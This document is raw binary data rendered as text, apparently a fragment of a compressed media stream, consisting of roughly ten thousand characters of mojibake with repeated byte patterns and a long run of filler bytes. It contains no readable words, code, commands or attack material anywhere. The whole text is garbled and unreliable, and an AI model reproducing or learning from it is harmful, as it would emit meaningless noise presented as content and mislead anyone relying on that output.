µUS0.ìÔÙãàŽ*ß|+dìï‚ki¶NoýÅa9þSøÙN°©ÐNÒZÏsØqÄb>mkáJØW/›‘JôÂÁÍ[üÔ‡S8¶5˜ï.åbEgbðêšüDýrø&‹•.#Gþd&ÒÌKÓWn¿}{â*Ìå™ø%³™1™öRnVÛÿÁ,˜ÌâKËë—ÄR&j—à†wü£¸íG  Qé¹^Å³çOaÒI.ßj]ªX9®+˜½‚qÀ3ü+æ&v…kÇÏýj«RbM±?‰ârZJWN–bÏñå(idMv®
ómÈ£Þq“<N#Ä’°éZ³u”—2UF:@ÚU.å2q7Þí¡‰â¬vF®õ´Á«i€¨Á:q»!^+ uý\.jºD¤féfKžÒ/Ikž/È§cúÈµ¬å3.JgY!ÛÚÑt.“ñóaloÅ@nË!ÙG 3 Þ¾È‹Ó4ò‡H+Ç`›ÿ¸ØhD˜ Ç•ÐÞœži,Ohâ¸õ#,Èä×»ä±åS®L02¿›ùc7p§ð˜¢q¨×4aþ/«¾	¥a à“ ³Ö!Õ<upM›&H¤´Eñ0Ò˜UèöÖ>™N9"3ÚÖ‚x‘^»5Ú.”‡ê{‘Š¦óû‰ÄñúÚuxë·oêßX›m¡¶†~MldÄúàqN‹{8q'Hq'CÖg¬ÅÀGA 4 (Ùþ   à  €€! —   	ð   Aša !q|p,+[B3j¬_º.vXóÑg2˜—ÏxGÁ#gÜÑP¸§]H¹#ê«­r&s¾ûkm;…^²4öÉ‘ïŒ.BkÂ4ä&võWŒ^æÅï§“H²2`æiåîJø©Žm ï'ýž3.Lfw)Äc<2’³xhú¸93Ê¡T·nJW0bÛž®fG Ÿ¸¥Žä/^—ŒÄjµ!æ AÊØkW×ïûŒ£`$¯ž
 QƒÑ0®ë~ïöYYÿ»÷#ßbcÆ¿ÊzqºÇî €>2þû€ÿoŒ2I-–°/Å¥žC(,‚ÛòÃì ‚|@­5îSøË@£•[ ž0xl’t&‚o¿Ã³€XäÄ	á¸HxÊ¢fßo d'ÕHA¼mÆËá&nþ•fbÙ¾ ·*„r–R·#íiþlñG ‘¥Uþ±Ràÿ/>½¤˜/ÍV*yceBRh•ùÀW±Ï˜_ú›ØGÝ$sÆW–sÕÛõVK5åbs&º÷÷oÜø4ÍiUá„aÓ=êr·xpŒ6»èºæ [HßA‘TK»¼°:¦Â´ýê¾VÁ=\ý¸~ÜPuŒ”Ô¤ù¦»SõÖ£Q¾¥|.ucwØÂWº&ç•<Ñ¦—yXÅYi³ßeòü~;‘èVÒ7%.¤Ò/EG  eµ.¢·|xR¬¤w«ŸÛ+{LÂ¡"°ñAÙ¬RÑÁã6ã8öç—K 2¼G^ ¶†¬FÄ\rx‰èã%=X÷>Él®`W´Xo“Fj%^åž®æ¡¥(5˜õ¢ñ•1‰4ˆù€›öù1?6Åü±†ù+Ú«í±žc ¥5ªw£¡}ƒ7h>àÍ¥í<e¹ÿªÑ?ìdéM%‹¸VPÖà¢RÌïJq¸è‘Ú3œÓ{¯ßG YƒªÈxï_Mšº–â¦>wfá úLoá‹Ùe ŠØV­F§ÿ¬Q|ÙœUÓGÈ‘.`W2Ea}ƒo½kÜø@òâŠ<bEy6'X×ýºÓdeÞ2ÛN.-wö!U§ë²«LòÁìÑ÷9¤[eçÕ—Ç}Ž·à:ÜM§„˜³é¶«»§xÉV5Z<;={»Yƒnë(:Ê\*Xƒää~Ñ#«mÿéBö…~é®çEßÁ/+G siUã¢@hZ‹{üõã£µ#
ŠÏÚßãîÝ÷w-?h`/^ö‘ÿî3E pž¸Àm§ŒàzáÞ•ÓV%ÂÔs¢MÕ…Kp´5llcÐŒÓaŸÙ[0"Û02¾2¨²r+*	LÒh~€ƒôˆ™™4ÎJKÁ…`á)Ë?ø»J“†.°bE`…ŽãªÛç+‘!¹BÉÞTC?Êfd½@¹OzÈ—¿xÊË¤s"‹«G +M¬»™Û­¯ÔãÐu¹êy6þèUG÷t²ð÷þç?‡Çv¦Eƒ6¬s`V.À>f¢â€ï¦nÆª>@øBé­Y»¦£i ßÂÀf ¿®áùÊ_Á]Œ›‹é;« =ë«×±[ØAäUoŒ®)ð1‡Sb”´Ö©Á„1GûëQN†¦·‚÷ûN~v‚BÐ­Ã·ã9„­M  áišÐõ›w¦ÆG ¹MõžÔÙ'[Ä	èø×êxc"ê»ûo®QºÞèÁ$VŒ¬]üO *¥AïÕò´|vlYwE46ƒdÏ}<fÃ¢ú\.7‚jRó…4ß˜·ÍdÓí°½y¬`<a7b‘qûêâøFS$‰À²&±¡ˆ§Ù–Ö×‰œÉÂ[„Ž¼Îg„*ÿ2¥b|K2™›¥€»eZ \]{á†)(øîaÜ°ŽÉá
×b²ýG ¾Üç-cá#¤, âbÂiáƒøÍÆØ†zÞ(ÛVÚMþµŽ¸CIøNž =[ò­X0`èâ¡õdñÇ‰ÁÑÚFe†)ïÞÚ}7`Š¯§Ñ
Ý/f8å1nì%Ó
záêîpñQ!ã'øQ%‹ ¬1áÏÚõ \¡ Ç!ôÏÞÈB â}þ<¾PÀßôüfi§ˆ+rÏdÙ7âó-xá»²ºè ì„Ënoÿ×
sæœ{¡+WÇcˆ.G ¯hd’A_	òØÕ‹ã%VÉù{X_+ÆPÉ‘ò±8¸Úä¿¤K;™3üòõKÅU?f;¼øÊøá¥Q]¼±øÐ8Ìˆ’ž
¨œ¡úÞÌF|sá^^çÆun4^þÿ×øj€ÿx’FÀÜún8¸-åº¬¢´æ	#â`¤üÊÐNð5‘€Ž.Ì8Ô#ŸÜvRÆ,­àŠˆ±<“u9{µYÿªæØ˜1]:3Q‰PYI–)žG ’I…çå?PÇÜÑ‰þ£¢~áI‚Ür‚Æ·Ð‰åÛVŸÉ“S'üD×Ìî}à|AüEã×E×ÞE]Qz?q©»þ"«†:T(¢ÿÄUàHŠèéü}&'`LÚ}¸6Ì‰ŒÀXy7Fïe6­§ßÝë¨éÍa“pÕvç~KÎý4ÛÄÃÕ>=­{_$³öxÒ¯5§yÒ½þ°Gˆö²iµ¾grg¾–þïy{'ú­&o]zdG ŸJED¦^–½…Èb&IËÀ5—²xreï6èþZPkF½Ÿ6_øÊB¬™TƒˆŒC
@v¤Âr¬NÉ‘;\sÄÉ¼IQyâß3HanCÖxRˆ„Ñd[8þÝßA*"}ãë«2`gDDcR^S»ë×ÄHºžr(Ú<rR_P'p£ý_f&ïIñ—Gâðcz¯#0]*¾¦,91žàT6)!™øÕéƒ³8%àªER]ùÆ·0Ï&jk5 G ºŠ ÿö­"…Ð*<¸”ðÿ?á¾+‹–£œ„"x×ÜÔÆÀ¿$«ÐÇÁgUR<LF™;ì»–Ð©?"rÀÕÙëtN|]py¬+u=6YDNIs4Åj2†ü—ý_–ŸOñ^V)BŠ
[¢Z’ÚAÑM7¾žJ[>ò5ºÈ[§çÏí¸
án­–†ÞµI 7sÈ0]d½bóªÄø‘Œ_¸´ï|*/ßïƒó¤±"µÐšÈN¹0G ð¥„¢,‚Lò]ƒ‰“É#çU‰¼Oˆ„?ò@`ÁE°$f·Óþ quPÉƒ®-,pŽ@S{
Ì%jA8!K`ìš¯t5Ì™ÐÚw… eàeÿÄ?¿ åDbHqisp¥ð‡äŽzø±Þw€)xLb[´Î ‡;Aý¿#)>ò·WËù°ÓSÿxŸ	ðW„$ÌáÏ3Ö)6ñ	˜NuTð]‹Z$ÄÞÜ£ÄkÓHrG  }
)0j¾qwã<‡5â…rucêð¯ÇM Ý™K”kÄ1‰ŒÎ2¼g„nîpÛôÿ€³âøÏÑ êŠÃV?s—kÆg™KüJ6Ä?ä2ä²µP;3táu,Ç»&tc[ñðZzÓÿ}–‘\t£üÙq„ñÍëþ1?"÷0_vf§^n¦//à\|¿ÞµðçÆƒ€Q$YUé*ï ðMDìµ4G ºßÎ‡õÀÞÿºÝý¾2rîÞC`Ì/¤@_îœ:]¦Þ›7"&eÁFøðKÆCÊ7÷øOð‹¸Íí”|'V×/wÁNXd~ü³°“æ[˜IÈ)åPj^ÓOM?ñªA¾Y_/ÿÁTOñ–w¶D¶DŸ}Ãn¢£§ÆÝƒL™ƒÖÀ¿Ê<ÌÑâ8±¡q~£Ò5Tº—þ7*£ÌÁsatvñæCÆ&YEQ`GLZOþ6'€êÃ´;G ‚x¬Â•åíJQaFsƒÑŒéú•~PÕÉýØÛ~Þ’C² aaÙbwûÒ1¯ÏÜÈÚÀ•éÅ¦èÛ5<)l6XÐ;dL¦}iˆÕÿlúGoƒ¶x¼zÁUKZ–f3C<•4GßÄ¸Õ%Üé>V)¤º]yšÿÂ°`¦C¶|ÌlV „vH´ÛÿÁ7›5	´=sxt¾/	[ŠO¨›)¯˜G ‚´`SŒá¸ÍX­Š,	§ˆnˆ¾–Â4´ÛªJÇ)”¼f¤Vêù¹ýé>î/´(#­’JÈ7ÇeÿXD™¿Ä	Ã/Òó×\{e2‚Ì.Êi@8~D;gÐÈ=¢+r­wN¿ÈŽ£Î‹(?UrÇÂ3b°_Ü	[¨?ÿÓüqp•†v©·ö?÷	4ÙL	Ô½Ja÷¶æÆ©(ªq#$æ˜wV9ûÚê³ËÝq\f
eG zsòr˜ŒÍOsLývl.Šy]ð»•®Šqt:Ô\Œ‰ø:×X·/¯‚zðiE(È —Ai|)îiÝÉi‡s¸îwn©"³°<°Ì]O|)/Ÿ%à~I¢Ä¦púó¹å@gÓ‚éˆ-CÅŒM>|)%Ü‰@‚G(8€ÿ#ä/kÈõÙÉi€WikL{áO£|ê@ñ©=Â¹Þ’	ôƒJp“¼îeÃµo…9’VIÁ!¢æDú•{C»G èÈà6,2>ÁÖ¥ñº%ÞUâãfßF—2›C´,ÎòzcMLÏb»ûåÆ;A´‘c•ñÜ_A€G›Ðgq¦PžÑ±·å˜dt\hm«ü™ ÕË¸™4ëÃ0sÛçnî~lë¢üÐ†Ñƒ!àjè>…¤ÚÇÒÁó¾}æ¿\&`ª²vò}6oÁƒ0WzÛ”õ/è…Öx¬ðõ|KòÄMŽ L›M•&0ã*a£Äy›Œ‰±“G 5j.â8[.h[¿ÙN_ Ÿ4(rTQð§Œš„-•dê.å¹UqÁ t1g/vš`ð§’a)º‰ÊÕ”3SzøJº³L¼)»\w¹—Fu.ç\/ÔbÄ97É—…!BàEí™t#lUæRhË( `ÌáIü'ù™ŸÂôk/QT±ó/
OÑÙª¦-[0Ù8¼a¡XÂ?áHêÍ”ñö;L¢æ‘6&c™x(‡€§*•ýóVÞ-ÅG }‰7€2yÓ¿ªâFA¬!ŠÖó5«ÜR‘ÊðÉ§Ï™Øç³lcùúâ8*ÀÑ‘ Y»¬gó¹q•©Ÿá |öé€·‰+¯çu÷_gQ•È‚uøÍä\À€-HŸà}Õúœ‚ˆ+ûuÆDª[Ml|tvøª¯n|^ÿ¯£Þ¥Œ•
±¢©«~	®Srq ¾_”ÜTBÄf‹PYmÅogÅÇ…"´£°+H$/Ç”ŠíÜZdÇPuG ÉAð¥ÌXUqØuCR¹'“‡ògð³øRî|@®Ï©=°vÇflÎ?ã+‘r0Kd_8;`;fØf^Ÿåäñ‚vêì«ŸÁ<Í€í‰‚ËÜfñ<k6	â`ð¤ªy¨'™³%ŽÁØÿ‡ëœÏà8¬%ÇlTÚ6þ6N­©°‹ I3a±(‡l?ƒ¸æÔÿÂ‘qw*/3ì%ÕpgZ>ÂEàš¢<È$½õÅo,YªSøG tF“¶SàÈ‰Ysã¾¥Ž0™°ÄÄDbZòð{çX)¶t'¯å¼·ñ›Ô-ÀƒºÙ¼†tÓA‡È°Cøî‡A•nìäÏ^»OÅäý_ÄŠ×Ü·ÙÃiî†Qç~*Ð{ãíã'Ž›
&eìeÔï®rÌfqdØ¿ŒmR*v“qèqbŽ4ÓŽ4Óÿëmé§â –váÍ—tÂ¨«øŠIqEø%³	›1™öRG•¶ÿðG K¬‰,K=ûâ2-ejS3ŽÄ„§Ävt?¤Ú¦¹™¶Ï‚fmª¤q Ÿ©˜(Þ^"jÁ+¾ð«‹}ñÚVm©˜>Ç‰¦Æc5ãi#tñ?›{ñ!CëŒæç£óö0|ÍQŒN !ßÎ½6­ü®¹é¸FàVf$¶ð®'âoXà†Ð¢ƒ«]DˆŸâ’UË8ÖÝÉ´?ÖP"Q8%P@àW]RËã¾&¸$ÈÍ6øë`ìÃª¦^½e˜º"xG Ê¶‚¿…å{Ïy–œÛ–»ÎÂ3'¬U=0à6'vUz`W	ð·JðbVÈ§™I" ñÐêS'ÇA€ûÆ°‰sLè¾
ªÈ^Œ@À-ºÖGï¤[Gþüaw0ö+Õï|V-Á¦Ã0ýkÄÍÈ»¡áïÒïœÇçbðÜG?<äâ€ÕFÃ˜rúÃ2g*ã°Í'H6XlœV&"·;CôBõ{_ñ\°S²ë ?Ö°G ÷£|”Æ(+‚,J”ÀÛ8ôN<°ÜIŽóÎ“?0¦$;A€§Œš6ø4tû»üÃR›ïúDŽi&€ ûÍÉËýî~ó1_Ð¸×U‘R{€(×¤ÊR
¿Òl§Zb±þo7ñÔXš@v†:ª1†¼½ð„
6¼á’l=”Âte'×˜ÃÑÄ0§„ø¯ Ñ)¯È8“ItŒ“8‘2h€ãÿ$±ú“1ú“2Dâ1ûz_€û4Ë¬ÓG ? ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ0zÍ3Äþ&5‹‘8—¤Àb$)0¢$)0^ gÑÀ°‹ë8:fÓ8ÁLŒtÁé¶™M´Ì\GA   à  €€! §Õ   	ð   Aš€¨13xj/N&/l"Ý½L4Íy­[ž¸n¹n{šºïþèR;	ÎXF.R„¨ý»®eœá«iX,OEÍ
(Çr	ÛëçåÂÕ†PHA»Õ_‡z.wTÃPÊTÂM¾ñpèËãAÔ×Ê-ïèßÿÃpW»ñ«‹­A¸ŸÂi³õ\ÿö¼_Ú¥Z¨nñiáÔˆ£MÿG ˆ‘ð#&ÑˆíˆŒÀ!d¶•ü(
û¦?€Ü¬QVSáþó	"e‰þÁâhŒêŠ¹íçQd«¼+Ðê'übò¢˜¡½˜ÿöÖCûP‘‘~ûic&æñüZœda ñ~è‚8~ÖïÚÇeƒ–â#6?‡Bçþ® TÄUÐ¸þ÷ÐXä§/¹ö<2”ª±6EÒƒ‹#óþ{~kã4;§½Yÿ8%~~ÿ¼Qi<Á¿É¥ÃæÅµŸøG , ¤À6•hŒÆÿTD4l~Â#A:{ü†GUñ`ÉüY$¿öóEæÒC–õäó®+l&%Ë WŽïÆ^Á¾Û½> ?ïNŒëC€aÿÆ³xÄê°Oã.µëÖk úÖ7`{ûÌz£}ÿˆ¹aï	ÍøäŠ“*	>Ø·Ö7iÆcŸ‚4z):PÔ¼¼ëL~£ð×¤¾4“R)`x„Ù›šˆüôKäØ¿ÀÝ©`Gø2#·ÙG }^ÅY0!:0[}ùâçH§p˜.¸E’
³tkð<
cñÇ,¹°p&ÄŠ‡‘2f{­6øy‘­D¨vþ?àß’jÇÿa2â_€‹ÇO3†U8Dªù/yã1tE
™í‡m^%Ë ¥žDvbxÅØ°5¯Æ&ßE6uÉüvTžý~"ªÖ7à]Ø‘ýydmUhú„*½•ýñ—¾µXbÿ[[Îª.ñIŠ¸ÿ8ö €UCG Aö2ý¸Îzñ“FX·ç\Ÿa\‹Ý‡ÁóŒ¼@–[øÒ¤cuoñ“Àûú$’ â«SÑ‡åÚ©Bîmˆ²•¡Uów~š×¬“¥/fGûWÑ,àÒâ™™0Ê(]u$Y^3YÊ‚zºD'Øÿ9 ¬HŒÇVû®¨¹u…ó0WoîÜW­þ#ë[
¿õw¾4®»uQrÕ©w¼âà|e¼ï4%~Àûß«Å<'kÏ×¥*6G ²þ[	­ótî˜|«	Ž,Ë¤XvÿÑ¦þ^±ö¿ÀçÅiVl²ED[î÷èïŸÀl|ãï‰0~ßç„ »é¢³w\üØ!¬°£Äí_éÑî1¡ØaÝ,ÿé9 E\ËÂ¿öªUA[¯Ûø>ì¶ð1…“#?o± ãÃZ+¯˜“`Œó: -‰Ö£î dl²º:m‚ò7¤gÕAþ•7TA<œ®B´|i$óâ2(;/Ùçûª^f~ÆëG ‚ix+exÏxö®Ê*ü ²¥MÈYÄ7"cê¯¾ˆ0wu4;>¢aÌµJÏ¿Z‘FíÛßyNy^Vçþ±'OÖ‚8ø$i×ÿÑ1oÀÛ‹©ìüøLÙyóþþoRÞãZy‡Œ‰j[¼8ÍÖ~ü”¬-¯QÐ`š(0·°{rˆ„`½Å^Ùpç»_ž3!à?º8Þ2{³æîÐ­ùøSkÔä+·â·ïâA/ŽpÉ%Ž©W|gé8ý4FG µó<}5v
³W¸ZD†ñ”ª â¦Ãa¢0õáAaÔà¸=>]+PnÊ½([¨fC¿•xIpíX
ƒ
ªÏïó1g­<eþ¿—ÓFÔ{>¨˜0àÆnÇ| Û‹œÇª‚.Ó£oìÌjˆv-ŸAä~qËàaò¿÷ÿGÆVÚoÀyaéRøGU:•mÓùú@“)–0þý(^¤õ_´| 6€÷¸	8¬:k …Œ7÷Ä¨« :%&²G MÃcÞQ3Èåž2ê>³†Dk‡ÿ59#IÏ|­«Ø~D¿úGùÀ«8"Æ5ê{î°v?SÏýõß^ùêÿÿ×j“âÔ#~F\Æ§žO‚SwÚW¼9$×ùBíÍ:ýöH
t“ÍûCµP–¿F.Ký|Luž}Î¨.Ì}aúý»Î°8¸žt/W:œpÜ@R‰ÒïC­2§ø•ï®ÕÆm¹ö ¼•¢´VÚ²Ù¤VÛïG V0R¼ãT¶ÿ^%è™Œ7ñqÒÄ<%Û¡t Ñ“?µ†7»ÂšŽ°/O{¼6| TÎ!×›#^Æ™Ây#PlVM8Ý£zšÂ_5n}à{1ªŒ#§,
ð÷ÿÒõwñaE«kïÿ‹GýK{äMMº}Áãø—…‚­Ÿ@c0!P#ÄŠ‚éh:MéÐÐ%dÂ¢)	9PÍ¤ðàÿ¾e¦Ž;‰ºÛÂ•ûC®ÇZÓŸýÉ“˜G ëö{3ð½õoBî,’e|v¸¶Pÿ± yD±úþîÉ¶ÙýÝZTÏ^Ì½â¥óÞÆ–ÜóÉÅŽÁ×G	ÜMÿ˜²«ˆÃDà@ÿs@Å‹9aš¹ÅJ	s~ðÆúÎ¸öõY¬ñ (FÃ°ò¸€„·Æžù?X†(PÃ¾v){šöÇÿåÇ¾HOA¯Ê9¥áNÁÍ;«0Œ-ÿžÔyC±xzÄ!¦ÓJHÈ¥JïG Œ¸w“N]¼i&—Â!»m+—6+Ä¾ôªåüd„ûÿŠÀK_p$x>Æ|lcP¿Öëê‚Úû ýûT­:,Nhèôé…ÓªÂ}Ê5øœ7ÿ
¾t<…ëŸ\˜0ðÍ;ÒÊW ÷Ú£,G®"•ÿÀë,3£ß‰Äkü|TpÌ•§0U+Xbjdã &P Œ%o'€Ð™£†o~d¿!?>2–Îîö&AËËG rªÙŸØ·Ú‡²cÐø~ŠvÉ|ÚDûYñ [Òiñ0KZz
82÷‰
E¸AX™t,ó„ÿañÜ ÌÉÜà'Ân÷ùÄ#v®8€¤ö‰Á–ªßÜ»*l‘Œ‰È?kÛ7:õ˜ï¿†…8Šú]B9÷>+–ï Š÷…+L§Ž}<¹ÐyÒ%ÇÚâÀ8›ÖÅ‹ü #R6ðÏS«7ì)E’Þsã'´B;a'æ“ØÏEG åˆ‹™Í#^n‹Cž3#aHØÊùÙÅ´ðf èÛ‰y±
ìŽë«·/Ü›Ç»:,gÛ-/…ò÷àØÎ€EÏkŽ½Òðñ…#DÃxÉ÷èâEN°r„ÐOÈsùoŠÃˆäê¿Ï|õ·ÈÈß@v˜'xŒÂ–Y%ªš“uˆÃwýQ¢¯9þYSÆ1¬¶cÆ.¸lµ‰+8œê¹>`£ðÐ]y“µõD^$f¬»/KØÊÅG ¨×âAmOhaÇðG%MLÔË|ñ	mo©žÔJÀß‹öøPD’A¦éø‹kíø‹Má#»¦µM|/Tµgµt€¿ˆÛÉ–ükúM­ç£äÎ[˜JôwããÚà!£#p·JÊöí’’£sµ›æ2:4(Q2¶ wâ(;ôL9e-c1Ú”†æ'{©"i ™Õ¿C7¾ßÏ.…ÖtèJžx™¸ât§ˆUPÂõŒÆÝ2´öbw‚< +ŒÄ„G ÍÏPäq3roŒ°=#+Çûj©2Ô­§¾½ÿ*FQþnìÿ)Œ-’ôcúÇÿzà§ý;ð¸••bEyi¦v|_|ÿS‚àxõò×XòÃË(•ªáNPaªA7ÃøŽ<ƒN‡F¥ñ”DQÓ"Ã6Âº-r™¥ÂMrßùkîûÐâ}pG„>2*+LÑM/Òa=âWrÜxoHŒÓ™G?W|˜V0ËÕ×L^¶ãF—NöRµ_G ñ £¿Á`¿Ý	
Yu§bŽûŒS®¸S2b-7bìN–Í—ÔÆådÐî~Xq¡—¼«7tŒS%æz4ð¤YdQB7”Èç¡9.ÒµGÃ)™ïUs‚“‘ÜYmõÌv2,ûûû¢–=–øœñ šô¨‰F7òI/)o?ÁbEø/«Á’1VjæÚ{þàÄ¼Y¬Ôh¾EWìiÌ—Í¹©¦ˆó‚, ^ËÀÚÂd—M¢Wœ…Ÿ¼H+ê¥G >Ø)îš,@,Ô@žäxqÃ`Y4O­Æ‡!Ðìò*å¯âEü:ö9™âGó1•‡·{Œ¬ébàV
eÿcê&ÔÁyC]aÌçA`ÿùç>	BŠ ½ÝßkšÅŸÿˆ®¹9¢>÷¢©{éÆž×UFÕ©Û9øL¼Œ¬H%™$¯ôŸ¾
¸N9£M1õ-mû¿q1ß¤ÂËýå©óÙóø"·ß¾³¤GÆD ÖÈ~Çµø€S‡Šdi&G fÍåRLIé‰ÕÉ{ßdoñð²~òÆbNYúdûÕÒlj
}Fô¼pY’‰­ªqnÁ#Øá©€@E#0–qOÜ¸!9ÞxÉªY5ÈàD¶»_
@$VÊGÔ¶…RFÙºÀµ{¤¸8Â;G]žöbÌý.ý€‚6K‘¹¯Ò÷òø	}ÛW¿¬Az¿Ýó€;¿[ø—”È!û½À|@C}[Ê‡H·^ÑÂÇ9.G †æ4¬:˜Añ$¸Ýèk·Ý¨3âvˆ;—¼_Ý)G€«¡pÎ…%#TxSÀY_€ t¡©=©D¦¼tû)@[é]H—²dæãßLgwàø*ˆqÖ„û°ox”r¿Ék	ÿÄ a}ØÝ~Ýx‡C$sÐƒññŒ¡ÞˆþÿÆÅs·ÙÐÓêF¿–ÿi«ˆ²û¾à-Uæ¯æûqâ[»žäNÒ¸+Ó^¡Ò=0¨Ç6¾G ÿÁÍ#=ê¯ûò;ã­ Œj4è‹‰ŒðŸrÉOv½kþŸw¶ø” `ß‡Ä‚8 9IÐöƒ{tmúÄøú?3‰éë‰®g¥Ýü!øEÍ½³,g§Õ×ÊéUø¸xO“Ìã®¤Ñ‰åéD ;áÜÇ«ˆƒRŒÃ¸ÑÂOAô)5’”¤à‡ªŽ—ÃÑï>ÙŒÍ$£Íèet^—R“ÿš™’ÒFÆc1kZG‰>mG ®É`$­u+4›þ‰ÑYŒÅ6}(Œû9‘“4ÆCNÅÓè]ð¤U)1–Ð:²bòˆ'XEY˜’QÃ»áJ‹¤:²£Ì·‘'²eG‘‡#€„ÿÆÍ€íŠ<^Kð“áö@bWH²=
îH/,"Ò.aú‘†oø)…l—x¦ô5Þ?’IòÆškjx!óâ"©¦\6ˆÙ~	lù3Q¢°vø[ð¤dÈ&.¡ð‡7‚Í-âóuG €kÆ"1q?;ÿÂmuûU$A"N¤˜Ó`õˆu¾“¿ë±üd*â¥f”œÄÜ¥™±”Ö™gøbÂmýÙ¸FK d$°ëh„Å„.2å`?¬²n— Óö³×³ ~’{¨^øb|}óëG(6®7ä7£Qá ”h¦Á ç*GU‘–ÔÈI³E{¾ÌƒÌ¢-*Þ"¯[p<Â’)xB¢³Þàëãÿÿþöþ	4Bà~ª:<¿›G °iÉymËËb¯¾û'ócÆÖ_ˆšô‚DÉƒÿ;ö®*¿$mÀ³ªxC¯¹¼pjãÛÌ¾_ÂØFYÊX·¼\-w›Íæþ–â¿®¾L³Lw“v0
2ÄþZ¨Œ?Â™Þ)Á9¬DúzYÌ.¡’ QŠeçt©tfú\4o…!¾ÕåwƒSu \$öÑ˜SôÎXç$!ûldvøÚ	£ååêÍ0Ù£¬r^úZH1G ôÖ-Kçü)'1ÛCL¨¢KhÎÉÕ Û>Ðõ¨ÍF2MÊíüEÚÇüm-%)Ëv]ÝÔJëh(ŒÄ2~ ~×Ü.<–ïîåƒ´x¸cÿáKSõAÕ~bf°bghÀ@VS¬¦;_JÌ•LeSTê"µÇq~ u×«*ÝFI‘)ÆâùøG˜˜!W87äa5,irÈ\ÿâ,}ž_p¾Gª¯ÃHçÛÍ€ˆâwÁu¥ô’ËÁG ‡ˆ…‘©_M_ðwñ/WøR>)ãWäŽlH`çÆ}>æÌ7‡ã£V€lÿCkÜbdéÓGñ,5`mê5ÞØÊižøÐßÖXìu•k²¸ÂlØˆs‘¥w¬8‚£VÖV¼ëæ
d”)Ž MAŒ £†=8“1èöLÔNù/a>
ë/¼¬_¦e±¬½­'²Vàè(ø( ”t• lM©º_Ï‚Êªm“x@“ÞâwÐ5G °œŽçÂ—Rœ#µ—ù8s²X‰Ï…0@ló4#Õ+Ùa]‡\©ÕÖ :AX™øÚðU‡7eœëÌ( O‡Jçï‡¨òÁÞöÉÈ²¦…åûdØMj;DºßþÞÔ©ªö@—Ua¾¸õ1ÄÁ|þ|)ÍvÂ¦{C%6=‘˜sbJ1&;Ï…:1ÖºÖ³ÊŒr‚#Oø´|]‚W¡xØÑèéÏð¶ä.åî®¾êëç£q&ð.LSq!JG ¸-'¥sc(8	Bø­š`4“ÐYíÆãúžî×\Oóq˜6˜v¨ÝÙzQÐãT‚…*~qG*S×ù;dcÂ˜+®:Ò.ØéGlxHÞ+†>2ñXÞ-Rc4S{ÜÇ`‚fÃ{¼5ÄÁ4¥’Ãg8n^³×&vRÿ,\ö$nc)8i¹³$Ž.Ô“‡~R·,w[ âDÐ¹›ÌZyæ•9Œ‘µ^n7¨ y#ƒž[TG ˆå±X]!?åãX¡Ù3pVXÆÏFrÚg˜Ò¶	·X…bŒwÂ‚ÙÔÏ¡¶ÈµÌÇßDyò®HRð§Lä\qh6š]9)rl‡»|l”7ì ŽÌ.£ÐcÃeZ\yÆ¥Õþö3J>LKd©“v/|liƒ5Z7/LV“Í€íœXlîmOüpvÀb™T£2¨wÌQä)Ç¼:²e“³ÆñäÂéu%ï™*©)Fd9°G Yã‰é·üèÒVaÌ`Öó³l‘o†8;`÷£ìž#•?Á4Þ8ÀÁ#ºK˜)/BÇôoÕá¢1"E@€‰RõG†dMlA'Ál†×:YìÂbcXfy‰„zÔz2GÉ¸LûÓyÿðQ…”ìØ0¾ÇÆP!ÁF`]‘>^¡+ ïÂ3EcüÍ^?&N>Tiåc·‰7jÐÒDBíë¢(¿óÄú÷ï¿›¬ü}É=G pu¶;|ÀKe e>8Açh´[\þ’C‚ê#V¹¶Ž‰d5x !T<:_\¾û3õïˆ¥ÌYíÆ)…ÑØA[òµWþºŽ¦ê,eò…Ùe¯ÿ‚l·OŽÑØ‘ž>.B¡ÝlÆ-ì‹Í¾Ï€Í
(rð9Oò¤Ø£ÿþþ~½ˆ€Ñ¼òjŒ–A
ïêNKÆmïX»Xqúk-µoà—­mþåbZdUôSqšxF2˜Æ"`õ'ºÔÇñ5xŒG @B_}ô˜-wéBXù‚±e~¸[ÒlDßxWm”&¿O8eY´$¿N2TÇÐ:ˆÎÿ!2Ž¯þÞ éQu5—¶ÛÌ–«'>0Ì ¤eÄÍ·AˆŽðÚÖÍìÆÐgB¬Ãç`ƒã2ß¿RwWJ­ë(·pÂ9[ÀÁ6qàC°Ç®E6õ\@ ŒŒ@Û³PG×€u‘3ýÇ¢˜Ä;uæÄÆ„†^.Ò­s§;ÃŠG‹ã0+#AG ŽtÓ-£ç:zóu–F¬Öñ\i™LMM® L<îNRPqAF:ÁDùygüOWÓ DôèÀñÊÎÒ7N„Ìwð+mS•B¼vméüâY ÑN!¿¨	ƒwÓã¨5{øC3^°{]òÈ_Á7ÓFRfqÑ;®ù0N’:ŽX®+¢½=ù%pÿ£BH§^÷”o!‡½¡LHVí^“÷O„wüÁ¹vûûˆµ®7»óäà›—G î¢8˜‘NrÔTZâ2*MñÑÉBØîÛŽ´«A¯X¸ìÜû ÖO‘!¡Ÿ›Z¸›‡%ÿã\cóÃ º6ƒØÈBÌ«~n¹ ÿ
Å^qúÒ>R©$	Â1XŸ¦Q)•Iž$L‘ye%ÏBdLÇ‘2&bâ
